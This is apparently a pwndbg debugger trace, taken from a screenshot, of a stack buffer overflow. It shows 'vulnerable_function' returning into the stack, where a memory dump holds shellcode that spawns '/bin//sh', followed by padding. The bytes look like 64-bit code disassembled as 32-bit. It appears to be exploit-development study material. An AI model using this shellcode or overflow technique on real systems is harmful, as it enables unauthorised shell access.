 0x80491ed <vulnerable_function+55> leave
► 0x80491ee <vulnerable_function+56> ret <0xffffd170>
↓
0xffffd170 dec eax
0xffffd171 xor eax, eax
0xffffd173 push eax
0xffffd174 dec eax
0xffffd175 mov edx, esp
0xffffd177 dec eax
[ STACK ]
00:0000│ esp 0xffffd1fc —▸ 0xffffd170 ◂— 0x50c03148
01:0004│ 0xffffd200 —▸ 0xffffd220 ◂— 0x1
02:0008│ 0xffffd204 ◂— 0x0
03:000c│ 0xffffd208 ◂— 0x0
04:0010│ 0xffffd20c —▸ 0xf7dd7ee5 (__libc_start_main+245) ◂— add esp, 0x10
05:0014│ 0xffffd210 —▸ 0xf7fa4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
06:0018│ 0xffffd214 —▸ 0xf7fa4000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
07:001c│ 0xffffd218 ◂— 0x0
[ BACKTRACE ]
► f 0 0x80491ee vulnerable_function+56
pwndbg> x/20xg 0xffffd170
0xffffd170: 0x48e2894850c03148 0x732f6e69622f2fbb
0xffffd180: 0x485750e789485368 0x050f3bc08348e689
0xffffd190: 0x4141414141414141 0x4141414141414141